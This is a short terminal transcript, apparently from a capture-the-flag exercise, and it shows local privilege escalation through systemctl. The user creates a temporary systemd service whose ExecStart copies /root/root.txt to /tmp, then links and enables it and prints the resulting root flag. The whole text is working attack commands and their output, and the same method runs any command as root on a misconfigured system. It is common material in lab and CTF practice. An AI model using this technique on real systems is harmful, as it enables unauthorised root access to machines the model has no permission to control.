 $ TF=$(mktemp).service
$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
> [Install]
> WantedBy=multi-user.target' > $TF
$ /bin/systemctl link $TF
Created symlink from /etc/systemd/system/tmp.3vPRFIpc8X.service to /tmp/tmp.3vPRFIpc8X.service.
$ /bin/systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.3vPRFIpc8X.service to /tmp/tmp.3vPRFIpc8X.service.
$ cat /tmp/output
a58ff8579f0a9270368d33a9966c7fd5
$